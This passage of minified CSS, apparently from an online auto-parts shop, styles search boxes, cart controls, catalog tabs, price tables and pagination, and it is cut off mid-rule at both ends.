!important}.shadow-text-up-view{background:#FFF;padding:10px;border:0;border:1px
solid #DDD;border-radius:4px;width:400px;height:130px;margin:0
auto}.article-title-top{float:left;padding:6px;width:115px}.search-item-content{margin:0px
0px 2px 0px;z-index:999}.reg-main-selected{background:#f1f1f1}.breadcrumbs,.bread-crumbs{display:block;width:100%;font-size:12px}.breadcrumbs a, .bread-crumbs
a{font-size:12px;color:#1188C1}.breadcrumbs .fa-caret-right, .bread-crumbs .fa-caret-right{padding:0px
5px}.set-search-grid{}.set-search-grid td,.set-search-grid
th{}.xsmalls{}.xsmalls
td{font-size:11px}.box-price-view{text-align:center;font-weight:bold;font-size:12px !important}.personal-discount{font-size:9px;background:#fff59f;text-align:center}.personal-discount
b{font-size:12px}.photo-class-img{border-radius:5px;max-height:60px}.product-info-fixed{margin:0px
0px}#tabs{border:solid 1px #D8D8D8 !important}#content_1{height:auto}.table-grid{border-collapse:inherit;border-spacing:3px}.table-grid
td{border-right:solid 2px #dadada;padding:2px
10px;margin:1px;vertical-align:middle}.table-grid td
p{margin:0px}.table-grid td input, .table-grid td
textarea{width:98%}.fixed-width-small{width:150px !important}.testimonials-message{padding:10px;border:solid 1px #dadada;border-radius:5px;margin:0px
0px 5px 0px}.testimonials-message
p{margin:1px}.date-raiting{font-size:11px;font-color:#dadada}.date-raiting
span{font-size:14px;font-weight:bold;border-radius:20px;background:#F2F2F2;display:inline-block;padding:6px
11px;border:solid 1px #DCDCDC}.prodcut-prices{min-width:300px;margin:0
auto}.is-absolut{position:absolute}.right-10{margin-right:10px}.t-weight{font-weight:bold}.artlook-descr{display:block;overflow:hidden}.igreyhov{float:right;margin-right:2px}#tabactive{font-weight:bold}.cat-tab2{display:block;float:left;font-size:13px;margin-right:3px;padding:7px}.cat-tab1{background:#fbfbfb;vertical-align:bottom;display:block}.cat-tab2 a.selected, .cat-tab2 a:hover, .cat-tab2 .selected,
.padding-catalog .selected, .padding-catalog b, .padding-catalog a:hover{border-radius:2px;background:#e05353!important;color:#fff!important}.cat-tab2 b, .cat-tab2 b.selected, .cat-tab1
b.selected{border-radius:2px;display:inline-block}.padding-catalog{display:inline-block;float:right;font-size:13px;padding:7px;text-align:right}.padding-catalog
a{color:#666;font-size:13px;margin-right:3px;padding:4px
5px}.cat-tab2 a, .padding-catalog b, .cat-tab2
b{display:inline-block;padding:4px
8px;color:#000;font-size:13px;margin-right:3px}.catalog-searcher-main{width:100%;background:#484848;color:#FFF;border-radius:4px}.catalog-searcher-main
td{text-align:center;vertical-align:middle;padding:5px}.simple-btn-searcher{background:#FFF !important}.sort_asc{vertical-align:middle;display:inline-block}.sort_desc{vertical-align:middle;display:inline-block}.sort_asc i, .sort_desc i,.sort_asc,.sort_desc{color:#ffd800 !important}.sort_all{vertical-align:middle;display:inline-block}.sort_asc:hover,.sort_desc:hover,.sort_all:hover{color:#FFF !important}.ssort
i{padding:0
2px 0px 0;font-size:14px}.ssort{color:#FFF;text-decoration:none}.ssort
span{font-size:12px}.money-hiddeble{height:17px;overflow:hidden}.money-hiddeble
span{display:block}.money-hiddeble:hover
span{padding:2px;text-align:center;font-size:11px}.money-hiddeble:hover{overflow:auto;position:absolute;height:auto;z-index:1;background:#FFF;border:1px
solid #f1f1f1;border-radius:5px;padding:7px
10px;box-shadow:0px 0px 4px #d0d0d0}.sp-cp-rp{margin:20px}.bxsh{box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192), 2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191), 3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190), 4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189), 5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188), 6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187), 7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186), 8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185)}.product-img-inside2{padding:15px;margin:15px;width:80px;max-width:100px}.product-img-main{padding:15px;margin:15px;max-width:250px}.left-p-images{width:0px}.right-p-images{text-align:center;min-width:350px}.g-p-notice{color:#7B7B7B;font-size:10px;border-top:solid 1px #f1f1f1;padding:10px
5px}.fyutube{margin:0
auto;text-align:center}.p-show-outhouse{color:#1188C1 !important;display:inline-block;margin:5px
0px}.class-documents{width:150px;padding:0px
0px}.class-documents
img{vertical-align:middle}.class-documents
p{padding:1px;margin:0px;display:none}.class-documents p:first-child{display:block}.class-documents:hover
p{display:block}.class-documents:hover p:first-child{display:none}.bannerViewZoneClass{border-radius:5px}.headerline{padding:5px}.headerline
.h1{margin-bottom:15px}.navi-cart-table{width:auto;text-align:center;width:265px}.navi-cart{display:inline-block;margin:38px
29px 0px 0px;text-align:center;font-weight:bold;position:absolute;right:0}.navi-cart:hover{}.cart-details{margin:0px
0px 0px 0px}.cart-details
li{display:block;padding:0px
0px;margin:0px}.cart-details li
a{margin:0px;padding:0px;text-decoration:none}.cart-details li
span{display:inline-block}.cart-details .icon-shopping-cart{font-size:16px}.cart_box_button{float:left;width:120px;margin:2px;background:#fff;cursor:pointer;display:block;text-align:center;z-index:12;text-decoration:none;font:bold 14px/17px "HPSimplified",Arial,Helvetica,sans-serif;height:16px;padding:14px
9px;border:2px
solid #dedce4;border-radius:2px}.main-page-catalog-marks{}.main-page-catalog-marks
table{display:block;margin:0
auto}.main-page-catalog-marks
td{padding:0px
10px 10px 0px}.main-page-catalog-marks td
strong{padding:2px
5px}.main-page-catalog-marks td strong
sup{font-size:10px;vertical-align:super}.main-page-catalog-marks
ul{}.main-page-catalog-marks ul
li{float:left;width:100%;height:24px}.main-page-catalog-marks ul li
a{font-size:12px;font-weight:bold;display:inline-block;padding:5px}.main-page-catalog-marks .letter-name{font-size:20px;color:#C00}.fixed-td-marks{width:150px}.index-wheels-tires{}.index-wheels-tires
p{padding:10px
5px 5px 0px}.wt-img-index{float:right}.info-wheels-tires{display:block;margin:16px
10px 0}.preOrderCart{display:none}.reg-form{}.reg-form input, .reg-form
select{font:12px/14px "HPSimplified",Arial,Helvetica,sans-serif !important}.reg-form input:hover, .reg-form select:hover{}.red{color:red !important}.article-field-active{display:inline-block}.article-field-active
img{vertical-align:top}.article-field-active
.is_notepad{display:none}.article-field-active .is_notepad
.is_note_item{background:none repeat scroll 0 0 #fff;border:2px
solid #dadada;border-radius:5px;display:block;padding:5px;font-weight:bold}.article-field-active:hover
.is_notepad{margin:-32px -41px 0;display:block;position:absolute}.order-preorder{line-height:11px;font-weight:normal}.menu-tabs{padding:0;clear:both;display:inline-block}.menu-tabs
li{display:inline-block;padding:10px
0px 0px 0px}.menu-tabs li:first-child
a{}.menu-tabs li:last-child
a{}.menu-tabs li
a{float:left;text-decoration:none;color:#000}.menu-tabs li.active
a{color:#ffe023 !important;text-decoration:none}.content-tabs{}.head-cat-search{font-size:12px;padding-left:16px;margin-bottom:-2px}.head-cat-search
span{font-size:12px;display:block;float:left}.head-cat-search
a{font-size:12px;display:block;text-decoration:none;padding:3px
8px 3px}.head-cat-search span.current
a{color:#000 !important;text-decoration:none;font-weight:bold;background:#ffe023 none repeat scroll 0 0}.head-cat-search span.current a:hover{color:#000 !important}.t-small{font-size:10px}.ss-search{width:100%}.ss-colum-0{width:90px;position:absolute;margin:5px
0 0 9px}.ss-colum-1{}.ss-colum-2{margin:4px
0 0;float:right;margin:-31px 5px 0px 0px}.ss-colum-2-select{display:block;font-size:17px;float:right;margin:12px
7px 0px 0px}.ss-colum-3{width:42px}.ss-colum-4{min-width:300px;vertical-align:middle;text-align:center;padding:0px;width:30%}.ss-colum-5{width:150px;vertical-align:middle;text-align:center}.sheen-search-fixed .ss-3{margin:-10px -3px 0px 0px!important}.sheen-search-fixed .ss-colum-2-select{margin:12px
12px 0px 0px!important}.sheen-search-fixed .ss-colum-2{position:absolute;top:50px;right:307px}.form-search
form{display:block}.search-item-content{display:block;position:relative}.search-item-content #article-field, .search-item-content #article-field2,#article-field2,#article-field3{border:0
none !important;background:#FFF}.chosen-container-active.chosen-with-drop .chosen-single{border:1px
solid #aaa !important}.search-item-content .ss-1,.ss-1{height:36px;background:none repeat scroll 0 0 #FFF;display:block;border:2px
solid #dedce4;margin:1px
2px 0px 0px;padding:5px
0px;border-radius:2px}.search-item-content .ss-1 #article-field, .search-item-content .ss-1 #article-field2, #article-field3,
.ss-1 #article-field2{font-size:12px;font-weight:bold;height:18px;min-width:73%;padding:9px;font-family:"HPSimplified",arial,helvetica,sans-serif;margin:0
0 0 18px}.search-item-content .ss-1 #article-field:hover, .search-item-content .ss-1 #article-field2:hover, #article-field3:hover,
.ss-1 #article-field2:hover{border:0px;box-shadow:none}.search-item-content .ss-2{margin:0px
0px 0px 0px}.search-item-content .chosen-container-single .chosen-single{height:26px;border-radius:2px}.search-item-content .ss-3,.ss-3{float:right;margin:-3px 0px 0px 0px}.search-item-content .ss-3 .search-article-class, .ss-3 .search-article-class{font-size:17px;background:#e62e04;height:42px;padding:11px;color:#fff;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;border-radius:2px}.crt-nxt{display:inline-block;background:#e62e04;padding:8px
10px;color:#000;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;font-family:"HPSimplified",arial,helvetica,sans-serif}.d2-btn{border-radius:2px;display:inline-block;background:#7f7f7f;padding:4px
10px;color:#fff !important;font-weight:bold;cursor:pointer;border:0
none;font-family:"helveticaneuecyrroman",arial,helvetica,sans-serif}.d2-btn:hover,.d2-btn-selected{background:#e62e04;color:#fff!important;text-decoration:none}.d2-current{background:#e62e04 !important;color:#fff !important}#overlayIn{background:#FF8E8E;color:#CCC;display:none;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayOut{background:#FF8E8E;color:#CCC;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayIn span, #overlayOut
span{color:rgb(255, 255, 255);display:block;padding:6px
6px 6px 38px;display:block;background:url('/media/img/24-0.gif') no-repeat left center}#bt-up{background:url("/media/img/bt-up.png") no-repeat scroll left top transparent;cursor:pointer;height:100px;opacity:0.2;overflow:hidden;position:fixed;right:50px;text-indent:-9999em;top:70%;width:100px}#notice{width:100%}.is-notice{background:#292929;margin:0px
0px;color:#fff}.is-notice a, .is-notice a:hover{color:#fff !important}.is-notice
.fa{font-size:16px}.notice-text{padding:10px;line-height:19px;font-size:14px}#table-link-forms{}#table-link-forms
td{font-size:14px;font-weight:bold;padding:10px}#table-link-forms td
a{text-decoration:none}.form_elements{border:1px
solid #aaa;width:99%;color:#000;font:12px "HPSimplified",Arial,Helvetica,sans-serif}.form_elements_err{border:1px
solid #e70000;width:99%}.form_elements_border{border:1px
solid #dadada}.msg-error{color:#e70000;font-size:10px}#tab-1{display:none}#tab-2{display:none}.forms-list{}.contact-form{width:570px;margin-top:10px}.contact-form
th{width:150px;vertical-align:middle}.contact-form th, .contact-form
td{padding:3px}#form_code,#form_code2{width:106px}.signin-form{width:370px;margin-top:20px;display:block;margin:0
auto}.signin-form td:first-child{width:370px}.signin-form
th{width:200px;vertical-align:middle}.signin-form th, .signin-form
td{padding:3px;vertical-align:middle;text-align:center}.signin-form
.form_elements{width:300px;padding:10px
0px}.table-info{}.thbg{background:#F0FCD6;font-weight:bold}.table-info th,.table-info
td{padding:10px;border:solid 1px #f1f1f1}.td-center
td{text-align:center}#add_car{display:none}.details-list{}.details-list
td{padding:6px
4px;vertical-align:middle}.details-list
td.cell{}.details-list tbody
tr{border-bottom:solid 1px #e7e7e7}.details-list tbody
tr.g{border-bottom:0px}.details-list thead tr th, table.tablesorter tfoot tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list thead tr .headerSortDown, table.tablesorter thead tr
.headerSortUp{background-color:#717171}.details-list tbody tr:hover, .details-list tbody tr:hover>td{background:#fbfbfb}.details-list h1, .details-list .h1, .details-list h2, .selected-article
.h1{padding:5px
0px}.newsItemPg{width:100%;border-bottom:1px dashed #9e9e9e;margin-bottom:20px;padding-bottom:5px}.newsItemPg .news-dt{font-size:11px;font-weight:bold;float:none}.newsItemPg .news-title{float:none}.news-descr{clear:both;min-height:100px}.news-descr
img{float:left;border-radius:5px 5px 5px 5px;margin:10px;max-width:100%;max-height:100%}.autocatalog-odd{background:#f1f1f1;font-size:;padding:10px}.autocatalog-even{background:#fff;font-size:;padding:10px}.autocatalog-odd img, .autocatalog-even
img{width:50px}#search-API{float:left}.t-left
p{text-align:left}.cart-form
td{font-size:11px;padding:5px
10px !important;vertical-align:middle}.cart-form
input{border:0
none !important;color:#000;font-size:10px !important;font-weight:bold;padding:5px;width:25px}.category-name{}.category-list{font-size:14px}ul.tabNavigation{list-style:none outside none;padding:0px;margin:0;color:#494949;width:100%}ul.tabNavigation
li{float:left;padding:10px
10px 10px 0px}ul.tabNavigation li
a{color:#494949;font-size:16px;font-weight:bold;text-decoration:none}ul.tabNavigation li a.selected, ul.tabNavigation li a:hover{color:#E70000;text-decoration:none}ul.tabNavigation .last
a{background:none}#t1,#t2{float:left}.contacts-table{}.contacts-table
td{padding:0px
20px 20px 0px}.contacts-table .contact-form
td{padding:2px
!important}.faqItemPg{width:100%;margin:0px
0px 10px 0px;padding-bottom:5px}.faqItemPg .faq-title
h2{float:none}.faq-descr{clear:both}.bread-crumbs{font-size:12px;margin:0px
0px 10px 0px}.to-cars{width:100%}.to-cars
li{float:left;display:block;text-align:center;width:18%;height:78px;margin:5px}.to-cars li
a{font-weight:bold;font-size:12px}.td-model{padding:10px
5px}.model-bigger{font-size:12px;padding:0px
0px 5px 0px;display:block}.TO-Table{}.TO-Table
th{font-weight:bold;background:#d0e7ff;padding:7px}.TO-Table
tr.odd{background:#ebffcc;cursor:pointer}.TO-Table
tr.even{background:#f7ffea;cursor:pointer}.TO-Table tr:hover{background:#d7fdff}#map_canvas{width:100%;height:400px}.timegen{font-size:11px;color:#A3A3A3}.sup{font-size:10px;vertical-align:super;position:}.wprice{border-bottom:1px dotted #dadada;color:#000;font-size:10px;font-weight:normal;margin:0
!important;padding:3px
!important}.cart-minus-plus{font-size:14px;font-weight:bold;display:block;float:left;text-decoration:none}.cart-alert{padding:10px;border:solid 2px #dadada;border-radius:5px 5px 5px 5px;text-align:center;background:#FFF;position:absolute;margin:0px
0px 0px 48px;display:none;margin:11px
0 0 -71px;z-index:1}.cart-info-margins{width:30px;vertical-align:top;text-align:right}.i-cart-item{border:0
none;font-family:Arial,Helvetica,sans-serif !important;font-size:11px!important;padding:2px;width:20px}.g-price-cart .ui-spinner-input{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:inherit;margin:4px
9px;padding:0;vertical-align:middle}.g-price-cart .ui-spinner{display:inline-block;border-radius:2px!important}.margins-alert{text-align:left;background-color:#fff;border:3px
solid #dadada;border-radius:10px;margin-left:-296px;margin-top:-8px;padding:14px;position:absolute;width:280px;z-index:10001}.ared{color:#e70000}.margin-inform{color:red;font-weight:bold;line-height:10px}.selected-article{width:100%}.selected-article
td{vertical-align:middle}.selected-article td:last-child{padding:2px
0px}.filter-search{}.filter-query{font-family:"HPSimplified",Arial,Helvetica,sans-serif;padding:7px;border:1px
solid #aaa;width:220px;color:#000;font-weight:bold}.float-right-article-search{float:right}.g-head
i{font-size:16px}.g-image{width:50px;vertical-align:middle}.g-sid{width:30px;padding:1px
0 1px 1px !important}.g-sid .fa-link{}.g-brand{width:0px;font-weight:bold;vertical-align:middle;padding-left:4px!important;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-brand2{box-sizing:border-box;white-space:nowrap;width:0px}.g-brand2
a{font-weight:bold}.g-article{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-descr{vertical-align:middle}.g-descr-s{overflow:hidden;max-width:200px;display:block}.g-install{width:30px;vertical-align:middle}.g-pic{width:20px;vertical-align:middle}.g-info{width:50px;vertical-align:middle}.g-place{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-weight{width:25px;text-align:center;vertical-align:middle}.g-box{width:0px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery2{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-cart{width:115px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.gpcs{width:0px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-acl{width:1px;text-align:left;vertical-align:middle;vertical-align:middle}.g-price-acl
i{font-size:14px;vertical-align:middle}.g-price-acl-isset{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-search-prices{box-sizing:border-box;white-space:nowrap;width:0px;text-align:center}.g-note{vertical-align:middle;text-align:center}.g-note .fa, .g-descr
.fa{font-size:14px}.g-descr{font-size:12px !important}.descr-hide-overflow{display:inline-block}.data-importer{cursor:pointer;line-height:13px;font-size:10px !important}.g-one-more{text-align:right}.cursor{cursor:pointer}.config-filter{padding:2px
!important}.g-line{border-right:solid 1px #dadada}.htabs{overflow:hidden}.htabs
.cur{border-bottom:0px}.htabs .cur
a{border-bottom:1px solid #fff !important}.htabs h2
a{font-size:0.917em;font-weight:bold;padding:7px}.htabs .cur h2
a{color:#000}.images-all-catalogs{}.images-all-catalogs
img{width:94px}.autoinput{border:1px
solid #dadada !important;color:#000 !important;font-size:12px !important;font-weight:700 !important;padding:2px
8px !important;width:92% !important;display:block;margin:0
auto}.but_a_href_filter{display:inline-block;float:right;font-size:12px;font-weight:bold;margin:2px;padding:6px
10px 5px}.pointer{cursor:pointer}.t-small{font-size:10px}.autolist{width:100%}.autolist
td{padding:10px
10px 10px 0px}.autolist-icon{background:url("/media/img/car.png") no-repeat scroll center top transparent;width:160px;height:80px}.price-box
a{font-size:11px}.price-box{display:block;width:100%;text-align:center;line-height:12px;min-height:100px;overflow:hidden}.price-box .regular-price{}.price-box .regular-price
.price{display:block}.second-level{}.paging{clear:both;margin-bottom:10px}.paging a, .paging
b{font-size:16px}.paging
a{display:inline-block;margin:2px;padding:4px
5px}.paging
b{display:inline-block;background:#e05353 none repeat scroll 0 0 !important;color:#fff !important;margin:2px;padding:4px
5px}.paging a:hover,.paging b:hover{color:#fff !important;background-color:#f14d4d}.paging-fixed{display:block;text-align:center;background:#fbfbfb none repeat scroll 0 0}.shop-title{}.shopping-main{border-collapse:separate;border-spacing:1px}.shopping-main td,.shopping-main
th{border:1px
solid #CCC;padding:10px;border-radius:5px 5px 5px 5px}.fright-blk{float:right}#page-background{height:100%;left:0;position:fixed;top:0;width:100%;z-index:-1}.resize-wrapper{position:relative}#wbs_ajax{position:absolute;right:100px;margin-top:8px}.b-main-navigation__new_link_text{background:none repeat scroll 0 0 #FF3600;border-radius:2px 2px 2px 2px;color:#FFF;font:11px/12px "HPSimplified",Arial,Helvetica,sans-serif;height:13px;margin:0
0 0 -111px;padding:2px
5px;text-decoration:none;text-shadow:none;display:block;position:absolute}.b-main-navigation__new_link_text .b-main-navigation__new_link_text_arrow{background:url("/media/img/onav__text_arrow.png") no-repeat scroll 0 0 transparent;bottom:-4px;display:block !important;height:4px;left:4px;overflow:hidden;position:absolute;width:3px}.btn{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #FFF;border:1px
solid #CCC;color:#000;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:18px;padding:2px
10px;position:relative;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.9);border-radius:2px}.btn-green,.btn:hover{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-current{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-ered,.btn:hover{border:1px
solid #bb3434!important;color:#fff!important;background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c43d3d;text-shadow:none!important}.account-statuses{margin:10px
0px}.account-statuses
td{vertical-align:middle;padding:2px}.sitemap{}.sitemap
li{padding:2px}.sitemap
ul{padding-left:30px}.sitemap .sitemap-flt-left{display:inline-block}.merchant-info-item{width:100%;margin:0px
0px 2px 0px}.merchant-info-item .m-title{font-size:12px;font-weight:bold;padding:10px;background:#fbfbfb}.merchant-info-item .m-title
.roll{cursor:pointer}.merchant-info-item .slide-info{padding:10px;border-left:solid 1px #dadada;border-bottom:solid 1px #dadada;border-right:solid 1px #dadada;border-radius:0px 0px 5px 5px}.merchant-info-item .slide-info
p{padding:5px}.merchant-info-item .slide-info
li{list-style:inside}.search-select-data{margin:0
auto}.search-select-data
th{background:;padding:5px;font-weight:bold;text-align:center}.search-select-data
td{padding:2px
2px 2px 2px;vertical-align:middle}.search-select-data
.p20{width:20%}.search-select-data td
select{width:100%;border:solid 1px #dadada;border-radius:5px 5px 5px 5px}.search-select-data td select optgroup
option{padding-left:25px}.news-image{box-shadow:0px 0px 7px #DADADA;margin:0
12px 16px 0px;width:70px}.fixedindex{color:#000;padding:6px
0;margin:0px;font-size:12px}.fixedindex
sup{font-size:0.7em;font-weight:bold}.search-select-data
.fsag{color:#d8d8d8}.itemAuto{text-align:center;display:block;text-decoration:none;font-size:1.1em;font-family:arial}.itemAuto .more-catalogs, .item-car-index .more-catalogs{font-family:Arial;z-index:99999;width:200px;display:none;position:absolute;padding:20px
20px;margin-left:-61px;margin-top:-87px;cursor:pointer;background:#fff;opacity:0.95}.item-car-index .more-catalogs{border:1px
solid #dadada;margin:-29px 0 0 -1px;padding:5px;width:194px}.itemAuto .more-catalogs p, .item-car-index .more-catalogs
p{font-family:Arial;font-weight:normal}.itemAuto .more-catalogs p a, .item-car-index .more-catalogs p
a{font-size:12px;color:#000}.itemAuto .itemimage, .item-car-index
.itemimage{display:inline-block}.background-overlay{display:none;position:absolute;z-index:999;background:#fff;opacity:0.95}.original-link{color:#4faeff}.original-link-green{color:#96ae44}.item-a-border{border:solid 1px #dadada;border-radius:5px 5px 5px 5px;box-shadow:0 0 6px #DADADA}.itemAuto
sup{text-align:center;font-size:9px;border-radius:2px 2px 2px 2px;margin:1px;display:inline-block;padding:2px;text-transform:uppercase;font-family:"HPSimplified",arial}.itemAuto
.tecdoc{background:#ddf0ff}.itemAuto
.original{background:#e9ffdd}.info-catalog-multi{padding:20px;text-align:center}.itemAuto2{text-align:center;margin:2px
1px;border:solid 1px #dadada;width:32%;display:inline-block}.itemAuto2:hover{background:#f1f1f1}.itemAuto2
.iia{display:inline-block;max-width:90%;height:55px;padding:5px}.itemAuto2
b{display:block;padding:5px}.image-product-static{}.menu-list .current a, .menu-list .current b, .menu-list .current b
a{text-decoration:none}.pselected{background:url("/media/img/accept.png") no-repeat scroll 5px center #E4FFB6;border:solid 1px #a7d754;border-radius:5px}.smallprice{font-weight:bold;font-size:11px}.search-article-sort-price{float:left}#top-link{display:none;max-width:64px;text-align:center;background:#959595;color:white;padding:7px;margin:0px
auto;text-decoration:none !important;cursor:pointer;position:fixed;right:50px;bottom:100px;padding:15px
18px;z-index:999;border-radius:7px;opacity:0.9}#top-link:hover{background:#000;color:#FFF!important}.plusminus_sh-p{font-size:9px;margin-right:10px}.plusminus_sh-m{font-size:9px;margin-right:10px}.plusminus_sh-p div.iab,.plusminus_sh-m
div.iab{margin-top:-7px;position:absolute;margin:-30px 0 0 10px;z-index:2}.plusminus_sh-p div.i,.plusminus_sh-m
div.i{font-style:normal;background-color:RGB(58, 102, 170);color:#FFF;display:inline;border-radius:10px;padding:2px
5px}.plusminus_sh-p
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat 0px 0px}.plusminus_sh-m
.stm_plusminus{position:relative;width:19px;height:19px;display:inline-block;vertical-align:top;background:url('/media/img/toggle-plus-minus.png') no-repeat -19px 0px}.hc-pd{padding-left:41px !important}.hide_item_search_minimazi{display:none}.hite_item_styled{border-bottom:2px solid #BBB}.g-min{display:none}.g-end{}.cart-radio-checker{vertical-align:middle;padding-left:15px !important;width:0px;text-align:center}.cart-delivery-data{}.cart-delivery-data tr:hover{background:#f1f1f1}.cart-delivery-data
td{font-size:11px;padding:5px
5px}.imp-sort{font-size:9px}.filter-name{font-size:12px;padding:4px
0px}.filter-block{width:30%;height:auto;float:left;margin:0px
10px 10px 0px}#query-field-form{}.choose-grid{vertical-align:top;padding:8px
0px 0 0;width:320px}.choose-grid .grid-list{margin:0px
10px 0px 0px}.choose-grid
.gname{float:right;height:24px;padding:3px;vertical-align:middle}.choose-grid .grid-list .g-table{float:right;margin-right:2px;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat 0px -24px;display:block}.choose-grid .grid-list .g-list{float:right;width:25px;height:24px;background:url('/media/img/grid-list.png') no-repeat -25px -24px;display:block}.choose-grid .grid-list .g-table:hover{background:url('/media/img/grid-list.png') no-repeat 0px 0px}.choose-grid .grid-list .g-list:hover{background:url('/media/img/grid-list.png') no-repeat -25px 0px}.g-table-selected{background:url('/media/img/grid-list.png') no-repeat 0px 0px !important}.g-list-selected{background:url('/media/img/grid-list.png') no-repeat -25px 0px !important}.products-grid{}.products-grid
tr{}.products-grid
td{padding:10px}.products-grid .g-id{}.products-grid .g-id-td{font-weight:bold}.products-grid .g-foto{width:100px}.products-grid .g-name{}.products-grid .g-descr{width:300px}.products-grid .g-article{}.products-grid .g-price{width:100px}.products-grid .g-price-td{font-weight:bold}.products-grid .g-buy{}.details-list2{border:solid 2px #dadada}.details-list2 thead tr th, table.tablesorter tfoot tr
th{background:none repeat scroll 0 0 #F0FCD6;font-weight:bold;padding:6px;text-align:center}.details-list2
td{padding:6px}.details-list2 tr:hover{background-color:#F0FCD6}.details-list2 td,.details-list2
th{border:solid 1px #FFF}.ah-filters{}.ah-filters
td{padding:10px
10px 10px 0px}.account-history:hover
a{background:#f1f1f1}.account-history
a{border:solid 2px #dadada;display:block;padding:5px
10px;font-weight:bold;border-radius:5px 5px 5px 5px}.ah-current
a{background:#f1f1f1}.account-title-selected{display:block;margin:10px
0px 0px 0px}.dotted-popup{border-bottom:dashed 1px #000;text-decoration:none}.dotted-popup:hover{text-decoration:none}.popup-account{position:absolute;z-index:1;margin-left:-5px;margin-top:10px}.sort-by-module,.sort-by-module2,.sort-by-module3{z-index:1;margin-top:12px;width:160px;text-align:center}.block-sort-top{display:block;float:left;padding:6px
0px 6px 15px}.SET_LAC_COLOR{background:#feeb47;display:inline-block;border-radius:2px;padding:2px}.tree-first{background:#FCFCF9;border:1px
solid #EAEAE7;margin:0px
0px 10px;overflow:hidden;padding:15px}.tree-first
ul{float:left;padding-right:10px}.tree-first ul
ul{display:none;float:none;margin:5px
0px 5px 20px}.tree-first ul ul
li{list-style:square outside none}.tree-first ul
li{padding:3px
0;word-wrap:break-word}.tree-first
.title{border:medium none;float:left;font-size:14px;padding-right:10px;width:250px}.tree-first
.title{position:relative}.tree-first .title
span.mod_car{display:block;font-size:10px;padding-right:7px;padding-top:5px}.smalltree{font-size:8px !important}.details
.sort_menu{margin-bottom:10px;border:1px
solid #eee}.details .sort_menu
ul{background:none repeat scroll 0 0 #fafafa;height:32px;margin-bottom:1px;overflow:hidden;width:auto}.details .sort_menu ul li:first-child{border:medium none}.details .sort_menu ul
li{background:none repeat scroll 0 0 #fafafa;border-left:1px solid #eee;float:left;line-height:32px;text-align:center}.details .sort_menu ul li
a{color:#000;display:block;padding:0px
9px;font-size:10px}.b-dark{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_black.png') no-repeat center center}.b-blue{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_blue.png') no-repeat center center}.b-green{vertical-align:middle;width:16px;height:16px;display:inline-block;background:url('/media/icons/bullet_green.png') no-repeat center center}.head-color-grey{color:#949494;font-size:11px}.head-color-grey
span{display:inline-block;padding:2px
6px;background:#fff}.marks-catalog-letter{display:block;text-align:center;font-size:12px}.marks-catalog-letter
a{padding:5px
10px;display:inline-block;font-weight:bold;text-decoration:none}.marks-catalog-letter a
sup{font-weight:normal;font-size:11px}.artgroups
td{vertical-align:middle}.up-menu-contacts .this-up-menu-contacts-hover{display:none;box-shadow:0 0 16px #999;max-width:40%;position:absolute;background:#FFF;padding:10px;border-radius:0px 3px 3px 3px;border:solid 1px #dadada;z-index:1;margin:10px
-120px}.up-menu-contacts:hover .this-up-menu-contacts-hover{display:block}.footblk{width:100%;padding:0px;font-size:11px;line-height:10px}.footblk
p{padding:0px}.set-phone-number{display:inline-block;padding:3px;border-radius:3px;margin:1px}.set-pn-current{background:#9ed31e}.more-view-details-list{}.more-view-details-list
td{text-align:right;padding:3px
13px !important;margin:0px}.viewer-box{border-bottom:1px dashed #06449b;color:#06449b;cursor:pointer;font-size:11px}.table-cart-buttons{margin:0
auto}.table-cart-buttons
td{padding:1px}.icons-ul{list-style:inside}.icons-ul .icon-li{}.left-tree-menu{width:20%;overflow:hidden}.left-tree-content{width:76%}.fast-search-tree{padding:10px
10px 0px 10px}#search-tree-result{padding:15px}.auto-details-list{}.auto-details-list
td{padding:5px}.auto-details-list tr:nth-child(2n){background:#f0f0f0}.tdoc-categories{word-spacing:-4px}.tdoc-categories
